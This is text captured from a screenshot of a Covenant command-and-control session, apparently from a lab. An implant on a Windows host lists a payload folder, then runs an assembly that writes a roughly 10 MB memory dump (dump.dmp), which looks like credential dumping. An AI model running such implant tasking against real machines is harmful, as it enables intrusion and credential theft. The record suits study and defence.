 Covenant — Mozilla Firefox
Covenant
https://localhost:8282/grunt/interact/29
COVENANT
Welcome, whiteoak! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Settings
Grunt: 1520c501a0
Info Interact Task Taskings Files
[01/11/2022 17:32:55 UTC] ListDirectory completed
(whiteoak) > ListDirectory
Name Length CreationTimeUtc LastAccessTimeUtc LastWriteTimeUtc
---- ------ --------------- ----------------- ----------------
C:\Users\user\Desktop\payload\OakRunner.exe 14336 1/11/2022 5:32:06 PM 1/11/2022 5:32:22 PM 1/11/2022 5:19:19 PM
[01/11/2022 17:34:39 UTC] Assembly completed
(whiteoak) > Assembly /assemblyname:"\"" /parameters:"620 dump.dmp"
[01/11/2022 17:35:14 UTC] ListDirectory completed
(whiteoak) > ListDirectory
Name Length CreationTimeUtc LastAccessTimeUtc LastWriteTimeUtc
---- ------ --------------- ----------------- ----------------
C:\Users\user\Desktop\payload\dump.dmp 10072122 1/11/2022 5:34:45 PM 1/11/2022 5:34:47 PM 1/11/2022 5:34:45
PM
C:\Users\user\Desktop\payload\OakRunner.exe 14336 1/11/2022 5:32:06 PM 1/11/2022 5:34:47 PM 1/11/2022 5:19:19
PM
Interact... Send